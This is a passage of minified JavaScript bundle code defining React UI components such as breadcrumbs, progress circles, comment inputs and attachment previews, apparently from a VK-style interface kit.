s=({obscene:e,blur:t,unblurred:a,accented:s,dataId:d,tooltipText:c,className:u,...m})=>(0,o.jsx)(r.TextTooltip,{text:c,placement:"top",appearance:"black",children:(0,o.jsx)(l.Tappable,{...m,className:(0,i.classNames)(u,!a&&s&&(0,n.getColorClass)("color_text_secondary")),Component:"span",hasHover:!1,hasActive:!1,role:"button",tabIndex:0,"data-analytics-hash":"","data-testid":"blurred_obscene_text","data-id":d,children:a?e:t})})},759459:(e,t,a)=>{a.d(t,{Breadcrumb:()=>l});var o=a(474848),i=a(351118),n=a(531868),r=a(332313);const l=({children:e,href:t,before:a,indicator:l,current:s,className:d,onClick:c})=>{const u=(0,n.isInteractive)({href:t,onClick:c}),m=u?"a":"span";return(0,o.jsxs)(m,{"data-testid":"breadcrumb"+(s?"-current":""),className:(0,i.classNames)(r.default.item,u&&r.default.itemInteractive,s&&r.default.itemCurrent,d),href:t,onClick:c,role:c?"button":t?"link":void 0,children:[!!a&&(0,o.jsx)("div",{"data-testid":"breadcrumb-before",className:r.default.before,children:a}),(0,o.jsx)("span",{"data-testid":"breadcrumb-label",className:r.default.label,children:e}),!!l&&(0,o.jsx)("div",{"data-testid":"breadcrumb-indicator",className:r.default.indicator,children:l})]})}},754204:(e,t,a)=>{a.d(t,{Breadcrumbs:()=>c});var o=a(474848),i=a(292350),n=a(111761),r=a(223684),l=a(964488),s=a(759459),d=a(961180);const c=({items:e,reverse:t,onSelect:a,"data-testid":c="breadcrumbs"})=>(0,o.jsx)(l.ShrinkController,{"data-testid":c,items:e,reverse:!t,children:({id:l,label:c,onClick:u,...m},h)=>{const v=0===h,p=h===e.length-1,f=(0,r.createCancelableEventHandler)(a&&(()=>a(l)));return(0,o.jsxs)("div",{className:d.default.item,children:[!v&&!t&&(0,o.jsx)(i.Icon16Chevron,{className:d.default.chevron,width:16}),(0,o.jsx)(s.Breadcrumb,{...m,onClick:(0,n.combineCallbacks)(u,f),current:p,children:c}),!p&&t&&(0,o.jsx)(i.Icon16Chevron,{className:d.default.chevronReversed,width:16})]})}})},748141:(e,t,a)=>{a.d(t,{BreadcrumbsSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(63108),l=a(754204);const s=(0,n.memo)((function({items:e=3,withAvatar:t}){return(0,o.jsx)(l.Breadcrumbs,{items:(0,i.createArray)(Math.max(e,1)).map((e=>({id:`${e}`,before:0===e&&t&&(0,o.jsx)(r.Skeleton,{width:28,height:28,circle:!0}),label:(0,o.jsx)(r.Skeleton,{width:120})})))})}))},915052:(e,t,a)=>{a.d(t,{Bullets:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(349820);const l=({amount:e,current:t,onChange:a,className:l,bulletClassName:s,formatAriaLabel:d,...c})=>e?(0,o.jsx)("div",{className:(0,i.classNames)(r.default.container,l),...c,children:Array.from({length:e},((e,l)=>(0,o.jsx)(n.Tappable,{hasActive:!1,hoverMode:r.default.bulletHover,className:(0,i.classNames)(r.default.bullet,s,l===t&&r.default.bulletSelected),onClick:()=>a(l),onFocus:()=>a(l),"data-testid":`bullet-${l}`,"aria-label":d(l+1)},l)))}):null},308950:(e,t,a)=>{a.d(t,{ButtonLayout:()=>d});var o=a(474848),i=a(351118),n=a(303800),r=a(285056),l=a(175400),s=a(475050);const d=({className:e,children:t,before:a,mode:d,stretched:c,after:u,...m})=>(0,o.jsxs)(n.Div,{...m,className:(0,i.classNames)(s.default.root,e),children:[Boolean(a)&&(0,o.jsx)(r.Footnote,{className:s.default.before,children:a}),(0,o.jsx)(l.ButtonGroup,{gap:"s",align:"center",mode:d,stretched:c,children:t}),Boolean(u)&&(0,o.jsx)(r.Footnote,{className:s.default.after,children:u})]})},143316:(e,t,a)=>{a.d(t,{CancelSpinner:()=>c});var o=a(474848),i=a(224173),n=a(351118),r=a(220208),l=a(390292),s=a(783856),d=a(550148);const c=({value:e,disableAnimation:t,className:a,children:c,...u})=>((e<=0||e>=100)&&(t=!0),(0,o.jsxs)(r.Tappable,{className:(0,n.classNames)(d.default.root,a),...u,children:[(0,o.jsx)(l.CircleProgress,{Component:s.Overlay,min:0,max:100,size:44,strokeSize:3,value:e,disableAnimation:t}),(0,o.jsx)(i.Icon16Cancel,{width:20,height:20})]}))},333202:(e,t,a)=>{a.d(t,{ChannelImages:()=>l});var o=a(474848),i=a(293116),n=a(336150),r=a(813438);const l=({image:e,count:t})=>{const a=e.width&&e.height?Math.min(72*(e.aspectRatio??e.width/e.height),160):160;return(0,o.jsxs)(i.Image,{src:e.src,widthSize:a,heightSize:72,borderRadius:"l",alt:"",children:[!!t&&t>1&&(0,o.jsx)(n.ContentBadge,{className:r.default.count,appearance:"overlay",size:"s",children:t}),e.overlay]})}},423896:(e,t,a)=>{a.d(t,{ChannelPreview:()=>v});var o=a(474848),i=a(351118),n=a(172656),r=a(724648),l=a(194528),s=a(557992),d=a(354592),c=a(303800),u=a(552292),m=a(59888),h=a(745936);const v=Object.assign((({children:e,header:t,aside:a,className:m,padding:v="m",...p})=>{const f=function(e){switch(e){case"s":return 6;case"none":return 0;default:return 8}}(v),g=t||a;return(0,o.jsx)(n.Group,{header:!!g&&(0,o.jsx)(u.HeaderLayout,{aside:a,children:!!t&&(0,o.jsxs)(r.Flex,{children:["m"===v&&(0,o.jsx)(l.Spacing,{mode:"vertical",size:2}),(0,o.jsx)(s.Header,{size:"large",children:t})]})}),className:(0,i.classNames)(m,h.default.root),padding:"none",...p,children:(0,o.jsx)(n.Group.ExpandedContent,{children:(0,o.jsx)(d.HorizontalScroll,{children:(0,o.jsx)(c.Div,{className:h.default.scroll,mode:"vertical",spacing:f,paddingBottom:f,paddingTop:g?0:f,children:(0,o.jsx)(r.Flex,{direction:"row",noWrap:!0,gap:f,children:e})})})})})}),{Item:m.ChannelPreviewItem})},59888:(e,t,a)=>{a.d(t,{ChannelPreviewItem:()=>h});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(285056),s=a(897118),d=a(412888),c=a(333202),u=a(219678),m=a(645720);const h=({children:e,images:t,subtitle:a,...h})=>{const v=Boolean(t?.length||e);return(0,o.jsx)(s.ContentTappable,{className:(0,i.classNames)(m.default.item,e&&m.default.itemWithChildren),...h,hasHover:!1,hasActive:!1,children:(0,o.jsxs)(r.Flex,{className:m.default.content,direction:"column",justify:v?"space-between":"end",noWrap:!0,children:[Boolean(e)?(0,o.jsxs)(d.TextClamp,{lines:4,TypographyComponent:l.Subhead,children:[!!t?.length&&(0,o.jsx)("div",{className:m.default.textImages,children:(0,o.jsx)(u.ChannelTextImages,{images:t})}),e]}):t?.[0]&&(0,o.jsx)(c.ChannelImages,{image:t[0],count:t.length}),!!a&&(0,o.jsx)(l.Caption,{className:(0,n.getColorClass)("color_text_secondary"),children:a})]})})}},219678:(e,t,a)=>{a.d(t,{ChannelTextImages:()=>r});var o=a(474848),i=a(724648),n=a(293116);const r=({images:e})=>{const t=e.slice(0,2);return(0,o.jsx)(i.Flex,{noWrap:!0,gap:2,children:t.map((({id:e,src:t})=>(0,o.jsx)(n.Image,{size:18,src:t,alt:""},e)))})}},927804:(e,t,a)=>{a.d(t,{ChipAttachment:()=>s});var o=a(474848),i=a(279734),n=a(724648),r=a(546642),l=a(961596);const s=({Component:e="div",TypographyComponent:t,openInNewTab:a,href:s,onClick:d,value:c,after:u,mode:m,...h})=>{const v="secondary"===m;return(0,o.jsx)(t,{Component:e,weight:"3",className:l.default.root,"data-testid":"chip-attachment",children:(0,o.jsx)(i.Link,{href:s,target:Boolean(s&&a)?"_blank":void 0,onClick:d,mode:v?"secondary":"default",...h,children:(0,o.jsxs)(n.Flex,{noWrap:!0,children:[(0,o.jsx)(r.EllipsisText,{children:c}),!!u&&(0,o.jsxs)("span",{className:l.default.nowrap,children:[".",u]})]})})})}},578620:(e,t,a)=>{a.d(t,{ChipsInputCellList:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(744440),s=a(44544),d=a(744892);function c({children:e,hasScroll:t,onKeyDown:a,onInputChange:c,inputValue:u,...m}){const h=(0,n.useRef)(null);return(0,o.jsxs)("div",{className:(0,i.classNames)(t&&d.default.containerScroll),children:[(0,o.jsx)(s.FormItem,{children:(0,o.jsx)(r.ChipsInput,{...m,onKeyDown:e=>{"Enter"===e.key&&e.preventDefault(),a&&a(e)},inputValue:u,onInputChange:e=>{c&&c(e)}})}),(0,o.jsx)("div",{ref:h,className:d.default.scroll,children:t?(0,o.jsx)(l.CustomScrollView,{boxRef:h,children:e}):e})]})}},390292:(e,t,a)=>{a.d(t,{CircleProgress:()=>l});var o=a(474848),i=a(351118),n=a(756260);const r={primary:n.default.rootPrimary,"primary-invariably":n.default.rootPrimaryInvariably,contrast:n.default.rootContrast},l=({Component:e="div",min:t,max:a,size:l,value:s,strokeSize:d,appearance:c,disableAnimation:u,className:m,...h})=>{const v=(s=Math.max(t,Math.min(s,a)))/a*100;return(0,o.jsx)(e,{...h,className:(0,i.classNames)(c&&r[c],m,"vkuiIcon"),style:{width:l,height:l},role:"progressbar","aria-valuenow":s,"aria-valuemin":t,"aria-valuemax":a,title:`${s} / ${a}`,children:(0,o.jsxs)("svg",{className:n.default.progress,fill:"none",width:"100%",height:"100%",children:[c&&(0,o.jsx)("circle",{className:n.default.progressBackground,r:`calc(50% - ${d/2}px)`,cx:"100%",cy:"100%",fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:d,strokeDashoffset:`calc(100% * ${Math.PI}px)`,strokeDasharray:`calc(100% * ${Math.PI}px)`}),(0,o.jsx)("circle",{className:n.default.progressIn,r:`calc(50% - ${d/2}px)`,cx:"100%",cy:"100%",fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:d,strokeDashoffset:`calc(min((100% - ${v}% + ${d}px), ${v?"99%":"100%"}) * ${Math.PI})`,strokeDasharray:`calc(100% * ${Math.PI})`,children:!u&&(0,o.jsx)("animateTransform",{attributeType:"XML",attributeName:"transform",dur:"2s",type:"rotate",from:`0 ${l} ${l}`,to:`360 ${l} ${l}`,repeatCount:"indefinite"})})]})})}},929880:(e,t,a)=>{a.d(t,{ClipPreview:()=>x});var o=a(474848),i=a(482199),n=a(57892),r=a(470704),l=a(908671),s=a(296540),d=a(276288),c=a(21379),u=a(220208),m=a(15978),h=a(285056),v=a(724244),p=a(815138),f=a(412888),g=a(241264);const x=({images:e,title:t,description:a,views:x,date:_,verified:k,muted:C,width:b,...y})=>{const[j,S]=(0,d.useElementSize)(),I=(0,s.useMemo)((()=>(0,c.getCoverImage)(e,S.width)),[e,S.width]);return(0,o.jsx)(u.AspectRatio,{getRootRef:j,className:g.default.root,ratio:.56875,style:{width:b},children:(0,o.jsxs)(u.Tappable,{className:g.default.root,...y,children:[I&&(0,o.jsx)("img",{src:I.url,alt:t,className:g.default.image}),(0,o.jsx)(m.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(u.Gradient,{className:g.default.content,mode:"tint",to:"top",children:[(0,o.jsxs)("div",{className:g.default.title,children:[(0,o.jsx)(f.TextClamp,{TypographyComponent:h.Subhead,weight:"2",lines:2,children:t}),k&&(0,o.jsx)(i.Icon16Verified,{className:g.default.verified})]}),a&&(0,o.jsx)(f.TextClamp,{lines:2,TypographyComponent:h.Paragraph,className:g.default.description,children:a}),Boolean(x||_)&&(0,o.jsxs)("div",{className:g.default.footer,children:[(0,o.jsx)(n.Icon12View,{className:g.default.iconView}),(0,o.jsx)(f.TextClamp,{TypographyComponent:h.Subhead,lines:1,children:(0,o.jsxs)(p.Join,{separator:(0,o.jsx)(v.InterpunctSeparator,{spacing:4}),children:[!!x&&(0,l.formatCount)(x),_]})})]})]})}),C&&(0,o.jsx)(r.Icon24Mute,{className:g.default.iconMute})]})})}},325092:(e,t,a)=>{a.d(t,{CodeCard:()=>c});var o=a(474848),i=a(726519),n=a(351118),r=a(285056),l=a(271036),s=a(662644);const d={default:void 0,primary:s.default.codePrimary},c=({code:e,mode:t="default",label:a,onCopy:c,onCopyFailed:u,copyAriaLabel:m})=>(0,o.jsxs)("code",{className:s.default.root,children:[a&&(0,o.jsx)(r.Caption,{Component:"label",className:s.default.label,weight:"1",children:a}),(0,o.jsx)("pre",{className:(0,n.classNames)(s.default.code,d[t]),children:e}),c&&(0,o.jsx)(l.IconButton,{className:s.default.copy,label:m,onClick:()=>{(0,n.copyTextToClipboard)(e).then(c,u)},children:(0,o.jsx)(i.Icon20CopyOutline,{})})]})},197448:(e,t,a)=>{a.d(t,{Collapsible:()=>s});var o=a(474848),i=a(351118),n=a(697157),r=a(253186),l=a(873024);const s=({getRootRef:e,expanded:t,children:a,minHeight:s,onExpand:d,onCollapse:c,className:u,...m})=>{const[h,v,p]=(0,r.useCollapsibleHeight)(Boolean(t),s),f=(0,n.useExternRef)(e,v);return(0,o.jsx)("div",{...m,ref:f,className:(0,i.classNames)(l.default.container,!t&&l.default.containerCollapsed,u),onTransitionEnd:e=>{p(e),t?d?.():c?.()},style:{...m.style,height:h},"aria-hidden":!t&&!s,children:a})}},253186:(e,t,a)=>{a.d(t,{useCollapsibleHeight:()=>r});var o=a(523417),i=a(296540),n=a(553467);function r(e,t){const a=(0,i.useRef)(null),r=e?"expanded":"collapsed",[l,s]=(0,i.useState)(r);(0,i.useEffect)((()=>{s((t=>{switch(t){case"collapsed":return e?"expanding":t;case"expanding":return e?t:"collapsed";case"expanded":return e?t:"before-collapse";case"before-collapse":return e?"expanded":t;default:return(0,o.expectNever)(t)}}))}),[e]),(0,i.useEffect)((()=>{if("before-collapse"===l){if(a.current){const e=a.current.scrollHeight;a.current.style.height=`${e}px`,(0,n.reflow)(a.current)}s("collapsed")}}),[l]);const d=(0,i.useCallback)((()=>{s((e=>{switch(e){case"expanding":return"expanded";case"before-collapse":return"collapsed";case"collapsed":case"expanded":return e;default:return(0,o.expectNever)(e)}}))}),[]);switch(l){case"collapsed":return[t||0,a,d];case"expanded":return["auto",a,d];case"expanding":case"before-collapse":return[a.current?.scrollHeight??"auto",a,d];default:return(0,o.expectNever)(l)}}},568100:(e,t,a)=>{a.d(t,{CommentInput:()=>h});var o=a(474848),i=a(351118),n=a(303800),r=a(692474),l=a(663844),s=a(981942),d=a(264160),c=a(103296),u=a(17492);const m={top:u.default.beforeTop,bottom:u.default.beforeBottom,middle:u.default.beforeMiddle},h=Object.assign((({getRootRef:e,mode:t="default",before:a,top:r,bottom:s,hideField:c,attachments:h,inlineAfter:v,asideNodesAlign:p="top",sendDisabled:f,hideSendButton:g,sendActionLabel:x,uploadingAttachments:_,onSendClick:k,className:C,sendTooltip:b,sendButtonInsideInput:y,maxLines:j,beforeAvatarSize:S=36,marginRight:I=48,tooltipText:N,paddingMode:w="default",paddingTop:A,paddingBottom:B,...T})=>{const P=!c||void 0===a,R={...y?void 0:{"--vkit_internal--comment_input_margin_right":`${I}px`},...a?{"--vkit_internal--comment_input_before_avatar_size":`${S}px`}:void 0};return(0,o.jsxs)(n.Div,{mode:w,paddingTop:A,paddingBottom:B,className:(0,i.classNames)(u.default.root,C),getRootRef:e,children:[!!r&&(0,o.jsx)("div",{className:(0,i.classNames)(u.default.top,a&&u.default.withBefore,"vkitInternalCommentReplyTargetTop"),children:r}),(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.container,!y&&u.default.containerWithMargin,a&&u.default.withBefore),style:R,children:[(0,o.jsxs)("div",{className:u.default.inputContainer,children:[!!a&&(0,o.jsx)("div",{className:(0,i.classNames)(u.default.before,m[p]),children:a}),P&&(0,o.jsx)(l.CommentInputContentEditable,{...T,mode:t,asideNodesAlign:p,maxLines:j,tooltipText:N,inlineAfter:(0,o.jsxs)(o.Fragment,{children:[v,!g&&y&&(0,o.jsx)(d.CommentInputSendButton,{mode:t,sendTooltip:b,label:x,disabled:f,onClick:k})]})}),P&&!g&&!y&&(0,o.jsx)(d.CommentInputSendButton,{mode:t,className:(0,i.classNames)(u.default.sendOutside,m[p]),sendTooltip:b,label:x,disabled:f,onClick:k})]}),!!s&&(0,o.jsx)("div",{className:u.default.bottom,children:s}),h&&(0,o.jsx)("div",{"data-testid":"comment-input-attachments",className:u.default.attachments,children:h}),_&&(0,o.jsx)("div",{className:u.default.uploadingAttachments,children:_})]})]})}),{Avatar:r.CommentInputAvatar,IconButton:s.CommentInputIconButton,ContentEditable:l.CommentInputContentEditable,UploadingAttachmentProgress:c.CommentInputUploadingAttachmentProgress})},692474:(e,t,a)=>{a.d(t,{CommentInputAvatar:()=>r});var o=a(474848),i=a(220208),n=a(612196);const r=({src:e,fallbackIcon:t,hoverMode:a="opacity",activeMode:r="opacity",focusVisibleMode:l="outside",size:s=36,children:d,...c})=>(0,o.jsx)(i.Tappable,{hoverMode:a,activeMode:r,focusVisibleMode:l,...c,children:(0,o.jsx)(n.Avatar,{size:s,src:e,fallbackIcon:t,alt:"",children:d})})},663844:(e,t,a)=>{a.d(t,{CommentInputContentEditable:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(578392),l=a(220208),s=a(303800),d=a(175400),c=a(783856),u=a(156892);const m={default:void 0,overlay:u.default.rootOverlay,accent:void 0},h={top:"top-right",bottom:"bottom-right",middle:"right"},v=({getRef:e,mode:t="default",value:a,status:v,disabled:p,placeholder:f,inlineAfter:g,asideNodesAlign:x="top",maxLines:_,tooltipText:k,...C})=>{const b=(0,n.useRef)(null),[y,j]=(0,n.useState)(0);(0,n.useEffect)((()=>{const e=b.current;if(!e)return;const t=requestAnimationFrame((()=>{j(e.clientWidth)}));return()=>{cancelAnimationFrame(t)}}),[g]);const S={"--inline-after-width":`${y}px`,..._?{"--comment-input-max-lines":`${_}`}:{}};return(0,o.jsxs)("div",{className:u.default.fieldContainer,children:[(0,o.jsx)(r.TextTooltip,{appearance:"neutral",description:k,placement:"top-start",shown:Boolean(k),disableTriggerOnFocus:!0,children:(0,o.jsxs)(l.FormField,{className:(0,i.classNames)(u.default.root,m[t]),status:v,disabled:p,Component:"label",children:[(0,o.jsx)("div",{"data-testid":"content-editable-input",tabIndex:0,className:(0,i.classNames)(u.default.input,g&&u.default.inputWithPaddingForAfter,_&&u.default.inputWithMaxLines),ref:e,role:"textbox","aria-multiline":"true",contentEditable:!p,style:S,...C,children:a}),!a&&(0,o.jsx)(c.Overlay,{Component:s.Div,placement:"top-left",offset:[1,2],className:u.default.placeholder,paddingTop:8,paddingBottom:8,"data-testid":"placeholder",children:f})]})}),!!g&&(0,o.jsx)(c.Overlay,{centered:!0,getRootRef:b,placement:h[x],className:u.default.inlineAfter,children:(0,o.jsx)(d.ButtonGroup,{gap:"s",className:u.default.afterButtons,children:g})})]})}},981942:(e,t,a)=>{a.d(t,{CommentInputIconButton:()=>l});var o=a(474848),i=a(351118),n=a(271036),r=a(746946);const l=({className:e,label:t,...a})=>(0,o.jsx)(n.IconButton,{className:(0,i.classNames)(r.default.root,e),label:t,noPadding:!0,...a})},264160:(e,t,a)=>{a.d(t,{CommentInputSendButton:()=>c});var o=a(474848),i=a(25917),n=a(351118),r=a(578392),l=a(271036),s=a(38752);const d={default:s.default.sendDefault,overlay:s.default.sendOverlay,accent:s.default.sendAccent},c=({sendTooltip:e,mode:t,disabled:a,className:c,...u})=>(0,o.jsx)(r.TextTooltip,{enableInteractive:!0,appearance:"neutral",...e,children:(0,o.jsx)(l.IconButton,{noPadding:!0,hasHover:"accent"!==t,disabled:a,"data-testid":"send-comment",className:(0,n.classNames)(c,s.default.send,d[t],!a&&s.default.sendActive),...u,children:(0,o.jsx)(i.Icon24Send,{})})})},103296:(e,t,a)=>{a.d(t,{CommentInputUploadingAttachmentProgress:()=>u});var o=a(474848),i=a(224173),n=a(723723),r=a(271036),l=a(996600),s=a(194528),d=a(44544),c=a(65104);const u=({index:e,name:t,progress:a,onCancel:u,cancelLabel:m})=>{const h=String(e);return(0,o.jsxs)(d.FormItem,{id:h,noPadding:!0,top:(0,o.jsxs)(d.FormItem.Top,{children:[(0,o.jsx)(d.FormItem.TopLabel,{children:t}),!!u&&(0,o.jsx)(d.FormItem.TopAside,{children:(0,o.jsx)(r.IconButton,{label:m,onClick:u,size:18,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{className:(0,n.getColorClass)("color_icon_secondary")})})})]}),children:[(0,o.jsx)("div",{className:c.default.in,children:(0,o.jsx)(l.Progress,{"aria-labelledby":h,value:a,height:2})}),(0,o.jsx)(s.Spacing,{})]})}},360020:(e,t,a)=>{a.d(t,{Comment:()=>C});var o=a(474848),i=a(213220),n=a(351118),r=a(296540),l=a(279734),s=a(285056),d=a(373080),c=a(724244),u=a(815138),m=a(14756),h=a(196025),v=a(39182),p=a(226262),f=a(307314),g=a(903266),x=a(101094),_=a(869567),k=a(971884);const C=Object.assign((({comment:e,owner:t,renderAttachments:a,parentOwner:h,onParentOwnerClick:p,onReplyClick:f,afterOwnerName:C,replyActionLabel:b,onOwnerClick:y,onMoreClick:j,moreActionLabel:S,onLikeClick:I,selected:N,verified:w,verificationTooltipProps:A,highlightOwnerName:B,authorizedByUser:T,expandActionLabel:P,formatText:R,formatDateTime:M,actions:L,avatarBadge:O,children:z,likeAriaLabel:F,dislikeAriaLabel:H,verificationAriaLabel:E,badge:D,ownerNameWeight:V,openInNewTab:W,mode:G,...U})=>{const{text:q,date:$,attachments:X}=e,[Z,K]=(0,r.useState)(),Y=z?r.Children.toArray(z).find((e=>(0,r.isValidElement)(e)&&e.type===x.CommentLikedByOwner)):void 0,Q=R?.(q)??q;return(0,o.jsx)(v.CommentBase,{"data-testid":"comment",className:(0,n.classNames)(k.default.comment,N&&k.default.selected),owner:t,actions:L,hasHighlightedOwnerName:B,verified:w,verificationAriaLabel:E,verificationTooltipProps:A,onOwnerClick:y,badge:D,ownerNameWeight:V,openInNewTab:W,mode:G,afterOwnerName:C||(0,o.jsxs)(u.Join,{separator:(0,o.jsx)(c.InterpunctSeparator,{}),children:[M?.($)??$,h&&(0,o.jsx)(l.Link,{"data-testid":"comment-reply-parent",mode:"secondary",onClick:()=>{p?.(e)},children:(0,_.getOwnerName)(h,"dat")})]}),avatarBadge:O,...U,children:(0,o.jsx)("div",{className:k.default.contentWrapper,children:(0,o.jsxs)("div",{className:k.default.contentText,children:[(0,o.jsx)(m.ShowMoreText,{"data-testid":"comment-text",lines:6,mode:"block",expanded:Z,expandElement:(0,o.jsx)(l.Link,{"data-testid":"comment-expand",mode:"secondary",onClick:()=>{K(!0)},noUnderline:!0,children:(0,o.jsx)(s.Caption,{children:P})}),children:Q&&(0,o.jsx)(s.Footnote,{Component:d.InnerHTML,className:k.default.formattedText,children:Q})}),Number(X?.length)>0&&(0,o.jsx)("div",{"data-testid":"comment-attachments",className:k.default.attachments,children:a(X)}),(0,o.jsxs)("div",{className:k.default.info,children:[I&&(0,o.jsx)(g.CommentLike,{likeAriaLabel:F,dislikeAriaLabel:H,comment:e,onClick:I}),Y,f&&b&&(0,o.jsx)(l.Link,{"data-testid":"comment-reply",mode:"secondary",onClick:a=>{f?.(a,e,t)},noUnderline:!0,children:(0,o.jsx)(s.Footnote,{weight:"2",children:b})}),j&&S&&(e.can_delete||!T)&&(0,o.jsx)(l.Link,{"data-testid":"comment-more",mode:"secondary",onClick:t=>{j?.(t,e)},children:(0,o.jsxs)(s.Footnote,{weight:"2",children:[S," ",(0,o.jsx)(i.Icon12Dropdown,{})]})})]})]})})})}),{Action:h.Action,Edit:p.CommentEdit,EditAttachmentAction:f.CommentEditAttachmentAction,LikedByOwner:x.CommentLikedByOwner})},196025:(e,t,a)=>{a.d(t,{Action:()=>h});var o=a(474848),i=a(435485),n=a(224173),r=a(85822),l=a(264593),s=a(351118),d=a(271036),c=a(578392),u=a(128531);const m={edit:i.Icon16PenOutline,delete:n.Icon16Cancel,report:r.Icon16ReportOutline,more:l.Icon16MoreHorizontal},h=({ariaLabel:e,icon:t,className:a,disableTooltip:i,appearance:n,...r})=>{const l=m[t],h=(0,o.jsx)(d.IconButton,{label:e,className:(0,s.classNames)(u.default.action,a),hoverMode:"opacity",activeMode:"opacity",noPadding:!0,...r,children:(0,o.jsx)(l,{})});return i?h:(0,o.jsx)(c.TextTooltip,{placement:"top",offsetByMainAxis:4,text:e,appearance:n,children:h})}},145512:(e,t,a)=>{a.d(t,{AudioAttachment:()=>c});var o=a(474848),i=a(499074),n=a(124660),r=a(351118),l=a(220208),s=a(707864),d=a(250528);const c=({progress:e,duration:t,volume:a,status:c,artist:u,title:m,artistLink:h,trackLink:v,onTogglePlay:p,onProgressChange:f,onVolumeChange:g})=>(0,o.jsxs)(l.Tappable,{className:d.default.root,onClick:p,children:["playing"===c?(0,o.jsx)(i.Icon24PauseCircle,{className:d.default.playPauseIcon}):(0,o.jsx)(n.Icon24PlayCircle,{className:d.default.playPauseIcon}),(0,o.jsxs)("div",{className:d.default.main,children:[(0,o.jsxs)("div",{className:d.default.audioTextInfo,children:[(0,o.jsxs)("div",{className:d.default.audioTitle,children:[(0,o.jsx)("a",{href:h,className:d.default.artistLink,children:u})," — ",(0,o.jsx)("a",{className:d.default.audioLink,href:v,children:m})]}),(0,o.jsx)("div",{className:d.default.durationOrActions,children:(0,r.formatDuration)(Math.floor("stopped"!==c?e*t:t))})]}),(0,o.jsxs)("div",{className:(0,r.classNames)(d.default.sliders,"stopped"!==c&&d.default.slidersShown),children:[(0,o.jsx)("div",{className:d.default.progressWrapper,children:(0,o.jsx)(s.Slider,{value:100*e,onChange:e=>f(e/100)})}),(0,o.jsx)("div",{className:d.default.volumeWrapper,children:(0,o.jsx)(s.Slider,{value:100*a,onChange:e=>g(e/100)})})]})]})]})},48158:(e,t,a)=>{a.d(t,{CommentAttachments:()=>u});var o=a(474848),i=a(351118),n=a(285064),r=a(264120),l=a(734096),s=a(474908),d=a(322562);const c={s:d.default.rootGapS,xl:d.default.rootGapXl},u=({attachments:e,commentId:t,gap:a="s",formatDateTime:u,formatSize:m,onStickerClick:h,onPhotoClick:v,onVideoClick:p,onCustomAttachmentRender:f=()=>null,onDeletePhotoClick:g,onDeleteVideoClick:x,onDeleteDocClick:_,deleteAriaLabel:k,playGifAriaLabel:C,photoLinkAriaLabel:b,stickerAttachmentProps:y,hiddenAttach:j})=>{const S=(0,i.classNames)(d.default.root,c[a]);return j?(0,o.jsx)("div",{className:d.default.hiddenAttach,children:j}):(0,o.jsx)(o.Fragment,{children:e.map((e=>{switch(e.type){case"sticker":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-sticker",onClick:t=>h?.(e.sticker,t),children:(0,o.jsx)(l.StickerAttachment,{sticker:e.sticker,...y})},`sticker-${t}`);case"photo":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-photo",onClick:t=>v?.(e.photo,t),children:(0,o.jsx)(r.PhotoAttachment,{photo:e.photo,deleteActionLabel:k,onDeleteClick:g?t=>g(e.photo,t):void 0,photoLinkAriaLabel:b})},`photo-${e.photo.id}`);case"doc":return(0,o.jsx)(n.DocAttachment,{className:S,doc:e.doc,formatSize:m,formatDateTime:u,playGifAriaLabel:C,deleteAriaLabel:k,onDeleteClick:_?t=>_(e.doc,t):void 0},`doc-${e.doc.id}`);case"video":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-video",onClick:t=>p?.(e.video,t),children:(0,o.jsx)(s.VideoAttachment,{video:e.video,deleteActionLabel:k,onDeleteClick:x?t=>x(e.video,t):void 0})},`video-${e.video.id}`);default:return f(e)}}))})}},526536:(e,t,a)=>{a.d(t,{DeleteButton:()=>s});var o=a(474848),i=a(380977),n=a(723723),r=a(271036),l=a(753696);const s=({getRootRef:e,ariaLabel:t,onClick:a})=>(0,o.jsx)(r.IconButton,{"data-testid":"comment-attach-delete-button",getRootRef:e,label:t,className:l.default.delete,onClick:a,noPadding:!0,children:(0,o.jsx)(i.Icon20Cancel,{className:(0,n.getColorClass)("color_icon_contrast")})})},285064:(e,t,a)=>{a.d(t,{DocAttachment:()=>b});var o=a(474848),i=a(191601),n=a(380977),r=a(351118),l=a(896412),s=a(296540),d=a(723723),c=a(787744),u=a(336150),m=a(578392),h=a(271036),v=a(783856),p=a(728251),f=a(487983),g=a(526536),x=a(83360);const _=new Set(["gif","jpg","jpeg","png"]),k=({ext:e,src:t,href:a,title:i,width:n,deleteAriaLabel:l,onDeleteClick:s,className:d,overlay:h})=>{const p=_.has(e);return(0,o.jsxs)("div",{"data-testid":"comment-attach-doc-photo",className:(0,r.classNames)(x.default.thumb,d),style:{height:128,width:n},children:[(0,o.jsxs)(c.ImageBase,{src:t,alt:i,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:a,rel:"noopener noreferrer",target:"_blank",children:[h,p&&(0,o.jsx)(v.Overlay,{placement:"bottom-right",offset:4,children:(0,o.jsx)(u.ContentBadge,{appearance:"overlay",children:e.toUpperCase()})})]}),s&&(0,o.jsx)(m.TextTooltip,{text:l,placement:"top",children:(0,o.jsx)(v.Overlay,{placement:"top-right",children:(0,o.jsx)(g.DeleteButton,{ariaLabel:l,onClick:s})})})]})},C=({src:e,href:t,deleteAriaLabel:a,playGifAriaLabel:n,onDeleteClick:r,...l})=>{const[c,u]=(0,s.useState)(!1);return(0,o.jsx)(k,{...l,ext:"gif",src:c?t:e,deleteAriaLabel:a,onDeleteClick:r,overlay:(0,o.jsx)(v.Overlay,{centered:!0,"data-testid":"comment-attach-doc-gif-play/pause",onClick:()=>{u(!c)},className:x.default.interactiveOverlay,children:!c&&(0,o.jsx)(h.IconButton,{className:x.default.playGifButton,label:n||"Запустить 